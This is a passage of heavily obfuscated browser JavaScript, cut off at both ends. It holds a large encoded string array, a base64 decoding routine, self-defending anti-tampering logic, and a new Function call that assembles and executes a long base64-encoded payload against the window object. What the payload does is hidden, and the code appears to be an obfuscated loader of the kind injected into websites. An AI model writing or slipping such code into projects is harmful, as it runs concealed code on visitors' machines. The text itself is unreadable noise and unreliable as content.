dz3DLre0WtKn3BMfQAZnHAwnWsZbNB01i','rei0twPkA0Xdzg1smuvQsNLRCLndz3DLre5RtLn3BKPf','AwD3zurjD1LPD25uAMD3uunJCfHtAdnmsg9WtZmWn2rT','C25zmMHOy2ToDG','C1KXrM1Hu2nZsJfKuK5uBhvrmJL6yLHfBKXdzfHvvfiX','vurOCLvizfrImfjyvuznBKXdzfHoA0PRu1HkmfKWmwXp','z3DLrev4tun3BLjQuJjIu2nWsZbNB01iz3PomK1ZsNPS','sgD6wKrRC0OWsKDIELLUs1n0suTeqJrnELeYtenKC1fi','v2jxohzzvwHTsZfKu0WYuLvnvgrQvtnvnu9frNHkExDU','u0Tty3blmgDVtuHNELLuy3nkEu5rt0rvBKTtDeLlrei0','q2rivKrOEKP5A3jtq2D3zurnnu5dD25nru5bwLnJCeSW','uLLQAhzKBgrqwvnJC0OXzfnvBvjryLC4DLyWou9Arxr4','wxPODLDxmvHkExDUyurcugjSyZnHBw9UtenKwfvgqKvA','A25mq2rUzgT4sW','s0rcne1xuxPmq2rUtKHSvuP5BgrlsgnZzwLRn2ztEhPx','q1LUs1n0suTeqJrnv1jTtenJALiXmw5kEwTYu0nND2ve','zdvJEwnZsJnkAwrhtLrpr3rdwvvJBKXdzfHovLPRu1DO','C3DLr1fZtuHNmLPwmhnxEKi0wvn3D2vey3Pyu3HItuHN','vxzMEfy','mNr0zg1KDeP5D25wmuzxwKzgDgeZtJjABwTUtenKrvKZ','teC1yMrgmdLIBhr2wfn4DvCYowrqwee3zLHrou1iz3Dm','vJfswe4WwMPur0vUtenKwe5wCgTuvu5YuJfKuvzgqw5m','sJb4tKTUy25lu3rjs0rcne1uwMLmq2rtzdbozuP5A3jt','we5ivNrwmdGZwta4Ee9dy3nkmKPQvM1ovwmZAgTtBuvU','EhPlwhr5wLHsmwnTngDJu2H5teHnCe8Zmhnzmxrjs0rc','zfHvvevYwMXoCLKZAgHkExDUvNPKAfeXzfbtBu5nvfHR','rKTzmhrTtunJC0OZsLHrBu5it0D0DfyXrLHkExDUzurg','D25AmLjHwta5t1rTuLbJu2nZsJjWsK5fmvHumKvYsNL3','y21yAu14sNLRCLndz3DLrev5tun3BKPSngPnu2nWsZbN','vKznBKXdzfHvsfKWwLzoCLnfwMHkExDUvJfcA1PfEfrH','y3blmgDVtuHNEvPetxnkEu5rt0rvBKTtDeLlrei0tvrc','vgDZsJaWBfvhog5lu3rjs0rcne1TsMPmq2rosLzcDKP5','mg5pmZa3yvzZBMnisNzKrZKWzvHcBeOXmwjkm053u25g','C0P5ttrtrZrUs1n0suTeqJrnAMHTtenKtvvfrLHkEwTY','EwnZsJnctu9iwLHoweOYsNL3BLyXqNbtrMmXvg1os1LS','m0zLuhPhtW','q2rfuti5EwnQAhzxvMmWyLnJC0OYowPKr05ptw5sA1vh','ntiZmtb3CxnkrMm','zdfzBtaZvJa5C1PfEhHkExDUyM5fne5wzfbLvgTUtenK','zeXKBLjWsNLRCLndz3DLreuYt0n3BK1ftKfAu2nWsZbN','sJfKu1PhuLnIvZK2vJfbELPgsNHkExDUzdbRnuSYCerH','z3DLr1jRtenJEgrTzZbkEwTYu0nND2vesxHnAxDUyKvc','BKTtDeLlrei0twPJD0Xdze5kvKj2sNLRCLndz3DLr1uX','yLrowe5yvLjwmujmsNL3BLz6vxHHA014vw1suLLty3nk','zg1smuvQsNLRCLndz3DLre0Ywvn3BLnuAhzsEwnWsZbN','vJa5u0nND2vertrou3DUtKDowvj5y3blmgDVtuHOBu1P','Ce8ZmhnJmxrls0rcne16wMXmq2rduM04mKP5Bgrqv1jI','mgDVtuHNEK1TwxnkEwHktunfBKTtDeLlrei0twPgAeXd','m1jQu3POCLnhnuHkExDUyKDfELKWCfLomLjlvNLJC0OW','ndCWmJnxDK5Tvve','BKvUtenKrgnuqMHwmujpwKv0EeP5D25rm0z4vuzKuLvT','rei0tw1sBuXdzdfvse54sNLRCLndz3DLr1uYtenKsK9h','yLvwweP5D25wmujtwtbWEgfhtLfpr3q1sNL3BLyXqMXI','mwmWwKDoue9hDeXrmJf2u2LJC0OWtJnomLjxyLDZmvyX','wLHjBKTtDeLlrei0twPoA0XdzfvkBK40sNLRCLndz3DL','D25tvgH2uNLJCeXhtMjtq2D3zurfm05dD25nru5bwLnJ','yJboDLjgzfbsEwnZsJjSrgf5Dg1prZLXvJa4neP5D25H','mJyXmZi3vePpyNv6','CeSWz29nsgD6t0DjC0OZwtjJrLLUs1n0suTeqJrnmKL4','txPoq3DUwMTKuKL5y3blmgDVtuHNEe1Qwxnkm05dtvyW','B01iz3PAALvZsNPgmMfeuw5lu3rjs0rcne1uvtnmq2rv','D25IrePXvKvnna','vNLJC0OWsLrImezyvuvkA1nisNrkExDUyvvoCMfSyZfI','vw1osLDirw5mq2ryvdncALuWBg9zmgqYwvnJC0OZwLrI','BKTwmg9KExDUv2LJCfb6qJrov0u2tuHNm1LtEdnqwe5I','z3HovgTZsNPRB1fUtw5lu3rjs0rcne1TrxHmq2nVu1rb','ttfAAxDUzwXZEvv5y3blmgDVtuHNEvLuuxnkmgrvt0Hn','sxbkEwTYu0nNDW','y3nkmwrtwKDotG','zurgze9PmhrKr2HWyZfZBLvSqLfABu5OsJeXyK1iz3Dy','BKfUs1yWovPgDeTlrei0ttjfEeXdze9Hm016sNLSzeXi','rw5mq2rytLvWA1vvEeXsBKPOsNL3BMrSBhnzmue0ytbw','tenKneTSChDkEwTYu0nND2vettvoAxDUtJjAzvndy3bl','z3LoEKLZsJbzmgrTmg5lu3rjs0rcne1QwxLmq2m0yNLg','vK5kEwTYu0nND2vestbnu3DUuKvvmLPty3blmgDVtuHN','zurjnfPtD25uBxr6txLJCeSWz29nsgHQtKn3BK9tAenJ','m0zSutnAwe5TuMPvBgnUtenKCK9hDfDHmu5YuM1AEeP5','tuHNEu5Qz3nkEvPLsxPfBKTtDeLlrei0tw1AAeXdzhfp','wKu4EvPTww5mq2rytMK5A1qXtNjArMrru3LJC0OXyZjs','zurrD0SYndzIAxHZs3LZBe1izZblvdLYs3OXvgrisNbI','mvHxs0HJyG','vxLND2verMXAq3DUveuWCwr5y3byu2GZteHVCe8ZmhnJ','BtLisNL3BLyWovvHvMrquw1svvDvy25mq2rgwKzkALnx','AgHmr0LWztnAAgnPqKHqvJH3zurrne5QvtfnAKPRtZnK','sJb4uvfwy25lu3rjs0rcne1xwxHmq2q0s2XWD0P5A3jt','ALzRndbkExDUvJfcrwjgzfjAr1jjzerNBKXdzfHvvMHo','C2rPEdnmsgDZzvn4nKXfrxnrAwS3zLr0mLLyswDArdfQ','D25vq2Xxt0nJCeSWz29nsgD4wLrvC0OWzeXAweLUs1n0','ne1xuMXmq2r6uwPgzeP5A3jtq2D3zurjD01PD25yvKzw','re14wLn3BLvivKfKq2nWsZbNB01iz3HABuLZsNPsALDf','mJrUtenKrfDhrxjJr1L3sNL3BMjvDZbIBgmWyw00BKXd','qJrnmLuXtenKr05iwNrkEwXKufDAmwjTtJbHvZL1s0Hf','ufqWownQDdLmr05Iu0nND2vettrnu3DUzunWywndy3by','sJfKuLqYmuzIv3q0y1DfBKXdzfHorff6vJfbELKXvJrw','se1WtZnkBgrivNLIAuj6ufC1mwjhD3nKANq5zLrWBwrx','sJfKugrUsLHvvxbRuJnkreP5D25wELOWwKzgm2vuzdfw','ELPutxnkmePhyNPzBKTtDeLlrei0twPnm0XdzffKvuiW','uwnuuw5mq2ryvuu1ALrvCdrzmuPisNL3BLyXqJfwmwmW','zfjwse5Rvti5nwiWy25mq2qWyLC5wffQAhzwmwmZwvnJ','tJi1BeP5D25wmujRwKvWvgeXqJjuv0vUtenKr09hotnw','sNLRCLndz3DLre0XtNL3BLmZwJbHu2nWsZbNB01iz3Lp','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sMjvAwD3zurnnvPtD25yvKzwvfnJCfHumw1KvZvQzeDS','sJnrmtrUs1n0suTeqJrAreLZsJbKtfPysw5lu3rjs0rc','uKzoBvvUs1n0suTeqJrnELf4tenKELfQrMrkEwTYu0nN','BuPrsZjfngeWy25mq2rytLvWA1nyAgXwsgH4sNL3BLz6','CLndz3DLreuWt0n3BMvdCgfJq2nWsZbNB01iz3Lpv1vZ','tMPpu3DUyZbjEfHty3blmgDVtuHNEe5QtxnkmuiXuuHr','wKDwqMrdzgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2Xn','m1jRvdfRDLKXrM1Ku2nZsJbotvDTuLrrmNq0vJfkueP5','BKXdzfHvBwXWvNPKnu0Xzfjnq2nZsJfJmfvTuLvIv3rH','tNjnm2rOsNL3BLz6zg1IrMmWwLzWAvLty3nkmNreyxPs','u0nND2vesM1oAxDUvezcqLz5y3blmgDVtuHNEu5hwxnk','we5ftNHwmuv4y1vkweP5D25wmuzmy1HODgeXqJvzu2nZ','vZLwvJa5seP5D25sse5jzw14rgeYog5mq2rVu0zAA1zi','uJfJBtrNy1r4Eu8Zmhnzmxrjs0rcne16wMPmq2r4v21K','EfPtD25uAMD3uunJCeSWz29nsgD6t0DnC0OXsJnrmtrU','utbLsevUtenKCe1uqMXwELj1thLJC0OYtJnABtvduti5','z3DLrePOtLn3BLrRCfLkAwnWsZbNB01iz3HorgTZsJbs','DK5SzffKr1jkvNLJC0OWrJjwmhbytMXWALvRy25mq2ry','sePZsNL3BLz6wLHprMrqy0Dou1rhA25mq2r4tvHWBfLU','C0OZtNrIm3a1tw1OA1uYrw5mq2r2u0zWALvRAZnzmvP4','z3DLreu0wxL3BLPSAhjAu2nWsZbNB01iz3HoreLZsJnv','ufy4D2veutroALuXtwPkA0XhttLLmZa3wtf0suTeqJrn','wLHJz1vTvM5swgH3s0DsyLvPz3DLre13wML3BLrTDhPn','ywLJC0OWrKPomK5nyLD0nLz6wLbkExDUvNPAD1KWAhrH','BgvUz3rO','v0zJBKXdzhnHsgSYvNPAEvfPy3nkmwrtvKDoDe9hDhnK','A3jtq2D3zuroA05PD25tm1OWyvnJCeSWz29nsgD4ttjf','EwTYu0nND2vesMPnAxDUvuHwqwrdy3blmgDVtuHNEu9u','mg5lu3rjs0rcne1xwMTmq2rnvfnWm0P5A3jtq2D3zuDA','yNL0wfvhEgTumwnUtenKwfvUuMPwrxb3wKzAvgiYD25m','q2D3zurjELPtD25jmgrKwNLJCeSWz29nsgD4turjC0OX','A3HlwKuXseP5D25wEMrfzdfJmfyZCdbJu2nZsJfKuu5w','tw1jC0OWzeXAweLUs1n0suTeqJrnELzOtenJA1rTwKPk','wJbkEeP5D25wmdL3wta1m2nhtKLIvZKYsNL3BLyWotbA','BuXdze5kvKj2sNLRCLndz3DLrev6wwL3BLrQz3Drq2nW','tJjAzvndy3blmgDVtuHNEfKYrxnkmLPivvnnBKTtDeLl','t1n3BMftttfnq2nWsZbNB01iz3HAALvZsJnWyK1Stw5l','y3nkmMXuytfsDwjxDenzBKvUtenKrfDUrxzwmdLtwKv4','sNL3BLz6wxzzmujuytbgmLeYou9kExDUzgPoDu1xohHr','u0nND2vetxLnExDUzfzcEMnty3blmgDVtuHNEK1evxnk','EwTYu0nND2vestvoq3DUuwTADK5Py3blmgDVtuHNEK5u','EwqWyJfomgnTBhvAEwrKs0rcne1uqxblvNnUyZj4CfKY','BKXdzenuAKzHyLDAnuP5D25wEMruuMXKuvPhtLztEKfU','y3nkmwrruw1sve9houXwmujZwKvOseP5D25wmuv2wtbK','D25AmwXOvw5Kwvn5y3nkmwrtuJbswe5eqw5mq2qXu0Hs','BKXdzdvsmNHQvw0XCK0YmxHkExDUvNPsD1PguJfnr2W0','u3rjs0rcne1usMLmq2n4zg1NmeP5A3jtq2D3zurjEu5P','tw5mq2rPzevnEfyWohDnq2nZsJfKuwrysJnvmNmZuw1f','sNvjr1jIvenND2vestboExDUvKnAEMvdy3byu2GZteHV','BeXdzg1xr3rSsNLRCLndz3DLreL5tLn3BLjfvtjAu2nW','sgD4wMPJC0OYwLLHmLvUs1n0suTeqJrnALzPtenKCu9u','D25Jwe5VwtaXvgf6BfHvrZbUtenKwe5uzgTwv1PpwtbS','Bu5wvtj0C1yWohPzmuj4sNL3BLz6wLHomwrsvuD4mLz5','r0vZsJb0mMrhA25lu3rjs0rcne1utxDmq2q0s2XWD0P5','wJnwDfPxntbJEwTWy21wmgrysNvjsezIzgWWn2zxwJfI','A0P5Bgrqv1OXyM1omgfxoxvlsevZy2LSn2nTvJbKweP1','wvnJC0OYnuPor0zyvursDKP5D25wELeXtvzJm2fvBhDz','wtfoveL5wKzZBLPiCgXtmMq2sJeWowfdEgznsgCWt0rz','ALvizeDzmhbeyJfnBKXdzfHvv0y1vNPAq1KWDdbIu2nZ','q2rytKvkA1zutLnzmhr4yvnJC0OXzffIr05iuJfWA1rv','CdnkEwTYu0nND2vetMPnq3DUvezcqLz5y3blmgDVtuHN','BLz1wtnsCgiYng9HAwW3wM05EuTiwMHJAujYufrcne1d','tenKwfqZwtbIrgHYzuvgseP5D25AmgrHwtb4sgvhuK1s','ndaYnZeWr2j1tvPV','C25vBejrwM1oAeOXmwjkmNHSyM1KmgfdzgrpmZf5wLHs','zNvUy3rPB24','AwnWwfnOnuTuDg1Im0LVzg1gEuLiBZLnsgD5tZjsyLr5','sgD4t0rNC0P6qKrrr1vUs1n0suTeqJrnEMrPtenKzfvw','mtCYmJe5ver3rejM','ttjrC0OWoxrwmfLUs1n0suTeqJrnvfK1tenJA1rTwKPk','C0OXuw1Jm2DUs1n0suTeqJrnvgXQtenKmuPeBenkEwTY','sNLSzeXitMjtAwD3zurjEu5dD25wrwrWt0nJCfHumw1K','nwPKr2X2yMLNCguZmdDJBvyWzfHkDuLirtLjvNrKteHv','zg5sCeP5A3jtq2D3zurjm05tD25nwfPVtKnJCeSWz29n','yMLcEgziEhLpmZbZwtf0suTeqJrnALv5tenKtvvfrLHk','EK1ZsJfrBwmZz25lu3rjs0rcne16tMHmq2r4v21KA0P5','DeLlrei0tw1gBeXdze5kvKj2sNLRCLndz3DLreL3wLn3','vLPQu21Nm1PgvKHkExDUvJfkEwvgzffKr1jmv25vBKXd','sgD6wMPJC0OYEfzvAwTUs1n0suTeqJrnAMrQtenJD1eW','z3Hpr1fZsJjAsfvttw5lu3rjs0rcne1Qwtjmq2rosLzc','z3DLr1uZtenJALvezZfkEwXKufvNB01iz3PAv01ZsJa1','ovndz3DLre5Qt0n3BK9tAenJEwnWsZbNB01iz3PzEK1Z','BMHQvgPODMjSyZnLBwDUtenKwfqWz3DwmujxwKzks2vt','yLD0ugnyrw5mq2rVv0rcA2vRAfrkExDUwM0XCMiXyZnK','D2verxDnq3H2ufnODKSYnwjKrJbWsLrcne1uqxDmsee5','EvPdD25urtbXzhLJCeSWz29nsgD6tJjzC0OZvwTpvuLU','v3qXwvnJC0OXyZfnmK5pt0D0B2rvtNzwq2nZsJbAme0Y','yNPzBKTtDeLlrei0txPwAKXdzhfpvgrXsNLRCLndz3DL','q3DUstfbne5ty3blmgDVtuHNEfPeuxnkmNHwvwLRBKTt','uJjRneP5A3jtq2D3zuroAe5tD25sALiYyLnJCeSWz29n','sNPKBvHRz25lu3rjs0rcne1xrxDmq2rvsM5oneP5A3jt','sZbNB01iz3Por01ZsJbKtfPysw5lu3rjs0rcne16sxDm','Ce9dy3byu2DUsNLSyLvPz3DLreL6wvn3BLrRCfLkAwnW','tJfKCvyWouXkExDUvNPKAwnSyZntmLjRwvnJC0OYoxHK','q2qWu0Dgvvz6zhLrAwnZsJfKuvuYzfHoELeZvJfcDeP5','C0OYwLrHmezytKroA1zQAhzwq2nZsJfKuwjTuLHvruPR','tLrvEu1TuMjkm2rSy1vgmfvPzgrqu0vOvZeWn2zywMHJ','vurKA1vuAhjoseL3wLnJC0OZsMHwmNryvdj4A1uXy25m','EwTYu0nND2vesMPnq3DUwMXOCLPty3blmgDVtuHOA05d','zgTkEwTYu0nNDW','rei0twPgA0XdzfflvLK0sNLSzeXdzg5kEwTZy2OXEfCY','mMmWzvzrBKTtDeLlrei0twPbmeXdzfbIvMrhsNLRCLnd','D25JvNbUwKnJCeSWz29nsgHSwvn3BMjgsLPsq2nWsZbN','ywPoEwjUuLrImJrUtenKwe5TmtnwmdLRwtbWt05dy3nk','wMrmrNn3zurjC01izZjovJbWtZmWB0TtA3bpmZbZsvnO','EwHktunfBKTwmdLABLz1wtnsCgiYng9Ju3H5s1H0EvPy','owfet1DNCq','BgmWy0Dot1nhvw5mq2rVvervmLjxmxjuAwnZsJjKrgeW','u3rjs0rcne16tMLmq2nVu1rbAeP5A3jtq2D3zurnEfLt','AfHorZqYsNL3BLfxtJvABgrqtJjstLLty3nkmwrqzuDo','vuHcALvgAeDzmgr0ytnRBKXdzhHtvLPQu0CXCLjgzfbA','vZLXsNL3BLyXrK9zmvzHzeDsv1uYouXkExDUytnote5S','rZf2vMLJC0OXyZnmmK5qyLD0sgmXtNzpq2nZsJjkmfzT','sgD5twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurjD0TU','suTeqJrnEMn5tenJBvHPtxHkEwTYu0nND2vhtxHmq2rv','tZnAAgnPqM9qv1OXyM1omgfxoxvlr3DZyLnSn2rTrNLj','tvrtCdnkEwTYu0nND2verxLAu3DUveuWCwr5y3blmgDV','sMLODvPyy2DJAwD3zurbC01iz3DlvNrzs0rcne0YvxHm'];function _0x3642849d(a,b){a=a-0x99;var c=_0x3642849c[a];if(_0x3642849d['YruBmb']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3642849d['CMgaeu']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3642849d['jTZQeq']={},_0x3642849d['YruBmb']=!![];}var e=_0x3642849c[0x0],f=a+e,g=_0x3642849d['jTZQeq'][f];if(g===undefined){var h=function(i){this['AOdCVs']=i,this['chzcle']=[0x1,0x0,0x0],this['KBHDaB']=function(){return'newState';},this['VjiKkC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['beiYiz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['wnTHGs']=function(){var i=new RegExp(this['VjiKkC']+this['beiYiz']),j=i['test'](this['KBHDaB']['toString']())?--this['chzcle'][0x1]:--this['chzcle'][0x0];return this['DnIuKj'](j);},h['prototype']['DnIuKj']=function(i){if(!Boolean(~i))return i;return this['XFKMBi'](this['AOdCVs']);},h['prototype']['XFKMBi']=function(j){for(var k=0x0,l=this['chzcle']['length'];k<l;k++){this['chzcle']['push'](Math['round'](Math['random']())),l=this['chzcle']['length'];}return j(this['chzcle'][0x0]);},new h(_0x3642849d)['wnTHGs'](),c=_0x3642849d['CMgaeu'](c),_0x3642849d['jTZQeq'][f]=c;}else c=g;return c;}var _0x3642849v=_0x3642849d;(function(a,b){var s=_0x3642849d;while(!![]){try{var c=-parseInt(s(0xe9))+-parseInt(s(0x142))+parseInt(s(0x1a2))*parseInt(s(0x1a0))+parseInt(s(0x150))+parseInt(s(0x1b6))+parseInt(s(0x114))*parseInt(s(0x1ae))+parseInt(s(0xee))*-parseInt(s(0x1cd));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3642849c,0x556ad));var _0x3642849e=window;function _0x3642849f(c,d){var e={};e['wfJRS']=function(i,j){return i!==j;},e['LzcNt']='object',e['UvfxV']=function(i,j){return i===j;},e['IefCr']=function(i,j){return i===j;},e['hZmxM']=function(i,j){return i<j;},e['YTXOm']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['YTXOm'](h['length'],d)&&function(j,k){var u=_0x3642849d,l=g(this,function(){var t=_0x3642849d,n={};n['fZkXO']=t(0xa9);var o=n,p=f['wfJRS'](typeof window,t(0x137))?window:typeof process===f['LzcNt']&&f[t(0x18f)](typeof require,t(0xeb))&&f['IefCr'](typeof global,f['LzcNt'])?global:this,q=function(){var r=new p['RegExp'](o['fZkXO']);return!r['test'](l);};return q();});l();for(var m=0x2;f['hZmxM'](m,k[u(0xc2)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3642849f(_0x3642849e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x3642849v(0x156)+'ldxcScsJ1c0TzVXUTVadXEnLCdvTEd3Vz'+'ZmMicsJ2VhbGNUYXRkU1cnLCdXNE5kTnZ'+'DM3hhJywnelowbG1OdScsJ1dPSEZkbWs2'+'eEcnLCdXUFZjR0h4Y1N4YScsJ1c2cXZXU'+'DNjUXd1JywnV1FWY1ZyRmNTZVcnLCdEWX'+'UxVzdyNicsJ3dYM2NNU2thb2EnLCdXNXh'+'kTklKY1AxZScsJ1c3U3FXTzNjUnU4Jywn'+'VzcxVFc3aVVqRycsJ1dSak1XT2RkUmRLJ'+'ywnekhlUGcxeScsJ1c3UGZ2MzNkS2EnLC'+'dXUjUvV1FGZFJkMCcsJ1c3WDFXNjBpYVc'+_0x3642849v(0xb2)+'V1JMZicsJ3BhUmNSc3BkR0cnLCd4Q29VR'+_0x3642849v(0xc9)+'JXUEJkU0phJywnRk54ZFJDa3pXT08nLCd'+_0x3642849v(0xb5)+'J1c1U2hXUWRjS3dLJywnVzdlTXo4byt5Z'+_0x3642849v(0xfc)+'csJ1c0cGRUbWtxV1JQdCcsJ1dRcUlXNFM'+'2V1BlJywncUx0ZFJTazJXUDgnLCdXN1A0'+'dE0vZExXJywnV1FUN1dReGRMdFMnLCdXN'+'mRkTDhrU1dQbncnLCdlS09CVzZEVycsJ0'+'NzaUdXNm45JywnV1F5Q1c2YWdXUjgnLCd'+'qU2tqZVNvVldPUycsJ3dMWmRHOGtGV1FX'+'JywnbXZ5a1c1cnMnLCdkMmlMVzViSycsJ'+'25NaGRJM3pwJywnV1BaY0tkM2NJbWttJy'+_0x3642849v(0x15b)+'mVycsJ2VIM2NWM2hkSXEnLCdXUjNkVFNv'+'cFdRZGRPVycsJ1dSSGVXN096bEtXRmZkT'+_0x3642849v(0xde)+_0x3642849v(0x12b)+('UHJxdVcnLCdXUkhiVzd1emxLYXlkWmxjV'+'m1rOFdQaGNIcScsJ1dPMWdXN2hjVHJPJy'+'wndTNsZEo4a2ZXUHknLCd6MFN3VzVoY0d'+'XJywnbXhLaFc2dksnLCd5TGJtZTFHJywn'+'V1J2dldPaGRNRzgnLCd5U29DV1BKZExzc'+'ScsJ1c0MWJXNE96enEnLCdnV1JkVndtci'+_0x3642849v(0xcf)+'hJywnZlNrS1c1VmRLQ29SJywnV1FwZEht'+_0x3642849v(0xc7)+_0x3642849v(0x12c)+_0x3642849v(0xd5)+'lL2NOQ29pJywndGNtNWwwUycsJ1c0aGNQ'+'OGtqeThvdCcsJ1c0WmRQMGxjSllxJywnV'+'1A3Y1VlRmNJbW96JywnVzc5dlc2aWttcS'+'csJ3FDb0pXT2pBb0cnLCd6bW9oV08zZFZ'+_0x3642849v(0x16f)+'aUcvY0tjUmRTcScsJ1dSdGRLOG85V1FWZ'+'EtHJywnZlhwY09OVmRRcScsJ1c3NFhXT0'+'pjVjBTJywnajA0b1c0anAnLCdvYVZjSDE'+'vZE5XJywnVzZmcVc0Q3J2cScsJ3UyNGtX'+'N2hjTEcnLCdzY2lDZ3dHJywnRW1vUVdRb'+'lluRycsJ1dSckNsbWtocXEnLCdjTlhhd0'+'NvVScsJ2xTb2RXUTFHcDhvc2xHJywnVzR'+'MWFc0MENnVycsJ1dPamFobW9wZHEnLCdD'+'MUdZVzdwY0xHJywnV1JCY0d0VmNKQ2tUJ'+'ywnVzdqcFc0OGR4VycsJ1dPbkRXUlpkS3'+'M4JywnV1J0Y0hyaGRMbW8wJywndXJsY1E'+'4a1RXUk8nLCdySHV4VzZudycsJ1dRRENj'+_0x3642849v(0xfd)+'GROU29GJywnV1JCY1ZXZGRLbW9iJywndD'+'BGZEw4a0xX')+('T2EnLCdwWEpkVHhHLycsJ0VhNGFXUlJkT'+_0x3642849v(0x1af)+'RJVycsJ3dDb0t2bW90VzVpJywnc3R0Y0h'+_0x3642849v(0x148)+'VzRCY0lIcScsJ1c2bTlXUlROeHEnLCdpS'+'TBRQkhxJywnbGZLSVc1OVonLCdhcy9kUE'+'04SScsJ3Z3ZGRMU2t5V1I0JywneDhvRUZ'+'LdGRRcScsJ1dPbGRKU284V1EvZFFHJywn'+'V1FpMFc3YUVXUXEnLCdwbWtGVzdyMW5XJ'+'ywnVzR0Y0tta2dEbW94JywnV1J5anY4ay'+_0x3642849v(0x14e)+'xSzcnLCdXNHpuVzdTQXhxJywnbHNHUldS'+'T2InLCdXNmFGbktpMycsJ1c3Q2J4eHUnL'+_0x3642849v(0x1a1)+'EnLCdXNEpkU0xxbXlXJywnVzdETFc0Q01'+'BVycsJ3RhQ2JXNFRPJywnREpxQlc3YlQn'+'LCdCbW9iV1IzZFBxQycsJ1dSdXBXNGxjV'+'HM4JywnVzQvY0xta1ZlOGsxJywneFcwQW'+'p2NCcsJ1dScWt2OGtseXEnLCdXUXRkVUN'+_0x3642849v(0xbb)+_0x3642849v(0x118)+'ScsJ2JJU3Z1ZHknLCdkbWtWVzZYdmJHJy'+_0x3642849v(0x160)+'4Ulc2dWlXT0snLCdXN3JoVzZHUUZxJywn'+'Vzd0ZE1ZRmNIZTAnLCdXTzdkTkNrU0RNU'+'ycsJ2M4a3pXNUJkRzhvcicsJ2FTa2FXNV'+'pkSW1vcycsJ0ZTb2JXUlBuaEcnLCdkU2t'+_0x3642849v(0x188)+'JywnVzdCZFVTa1pXUjFoJywnV1Judm84b'+'01iRycsJ1c0L2NIU2s3Rm1vaScsJ2d3Ym'+'N4OG9XJywn')+('c2RoY1RDaytXUlMnLCd6dUNLVzZsY05xJ'+'ywnVzZhT1dRTmNOZXEnLCdXNnExV1BwY0'+'owdScsJ1c3VGFXNnVDaXEnLCdXNWlKV1J'+_0x3642849v(0x181)+'VzVldVdRRycsJ2tHQmNHTHRkVkcnLCdwS'+_0x3642849v(0xf7)+_0x3642849v(0x196)+'nLCdXNHRkVGg0dXpHJywnYThrT1c2SmRO'+'bW9oJywnV1ExL3BtazlGcScsJ2NOQ1dXN'+_0x3642849v(0xbc)+_0x3642849v(0x124)+'rM1dRYUFXNEJjU0cnLCdoYjdjU0c3ZFJX'+_0x3642849v(0x17a)+'E5TbzInLCdXUDQyQkNrdUVhJywnV09kZE'+_0x3642849v(0x15a)+'vWVdPZGRLYmEnLCd0Ykw1YThrdCcsJ1c0'+'VG5CTGxkTGEnLCdrMS9kVktQUScsJ284a'+'zhXNlpkTW1vLycsJ1c3RmRWd1MvcUcnLC'+'dtbWtlVzV4ZFVtb1AnLCdDS212VzRKY0p'+'XJywnV1JxK1c3VmNRczAnLCdXUWZYbDhr'+_0x3642849v(0xcb)+'E1Tb0ZXUE5kTVcnLCd6WmhjTjhrYVdPaS'+'csJ3Ftb05yQ294VzdLJywnV1BOY0xxeGN'+'Hd2knLCdXUE5jUmJ0Y09lbScsJ2t0ZTR0'+_0x3642849v(0xc3)+'kcnLCdmcktaV1F1LycsJ1dPQmRHOG8wV1'+'BGZFZxJywncDhrRGs4a2pmVycsJ1c2WmN'+_0x3642849v(0x185)+'YUo4V3hjYScsJ1c2WmRJMmRjS3FHJywnd'+_0x3642849v(0x140)+_0x3642849v(0x1ba))+('b2UnLCd3WWVSV1JaZFFXJywna21rM1c3c'+'GRMOG8yJywnRUNvMEFtb2pXN0MnLCdpcm'+'hjUHUzZFBHJywnV1FwY0hKVmRPU28zJyw'+'nV1FWZFZta1NxTnknLCdXUHBjSWdwY09D'+'bzInLCdvOGtZbDhrYWdXJywnRXIvY1FTa'+_0x3642849v(0x14a)+'JjUjhreldSbScsJ2JMdVNXNGI4JywnVzV'+'Iblc0R3p5cScsJ3JkcURnTmEnLCdXT1Zj'+'SXV4Y0lTb2gnLCdhTktwVzdiQScsJ1c1Y'+'WlXUUJjTmVxJywnbW1rV1c2YmpkVycsJ1'+_0x3642849v(0xa6)+'sJ1dRTERjOG8yZmEnLCd2SkNxZGg4Jywn'+_0x3642849v(0x111)+'1dQQmRJQ2tqdnc4JywnbXZHZlc2bnQnLC'+_0x3642849v(0x1a3)+'yOG85V1JMMmRXJywnVzZ4ZFV4Q1RGVycs'+'J0RDb0F6bW9rVzUwJywnV1BoY1ZMWmNPb'+_0x3642849v(0x119)+'dPNDQnLCdXNkJjSDhraHlDb2InLCdXUkZ'+_0x3642849v(0xe4)+'J3JjcW5XT3RkSnEnLCdXUXRjVlk3Y09me'+'ScsJ2xDazBkQ2s1bkcnLCdXT0dmVzVpcF'+_0x3642849v(0x172)+'zZScsJ1dRT1l0bWtmdkcnLCdXUmZiYzhr'+_0x3642849v(0x1b1)+_0x3642849v(0x115)+'ljOG9uV1E0JywnV1BGY1BHdGNSMjQnLCd'+'XN3hkUHNkY0l3MCcsJ2pKUmNMdDNkUlcn'+'LCd6TDdkVFNrR1dQYScsJ2VLSmRVS1RXJ'+'ywnVzZGZE5TazVXUDEwJywnZHMvZEtlV0'+_0x3642849v(0x18a))+('RDhvdCcsJ1c0aGRIMnBkVlNvWFc3eGRSd'+'zU3cVNrTWZhJywnV1J4ZE9tb1ZXT1ZkUl'+_0x3642849v(0x169)+'nLCdCW